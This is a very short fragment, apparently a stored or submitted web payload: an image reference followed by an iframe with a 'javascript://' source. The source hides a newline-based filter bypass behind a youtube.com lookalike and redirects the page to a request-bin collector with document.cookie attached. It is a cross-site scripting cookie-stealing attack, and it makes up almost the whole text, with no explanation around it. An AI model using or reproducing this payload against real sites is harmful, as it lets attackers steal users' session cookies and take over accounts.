 <iframe src='javascript://youtube.com%0a document.location.href=`requestsbin 주소?a=`+document.cookie;'>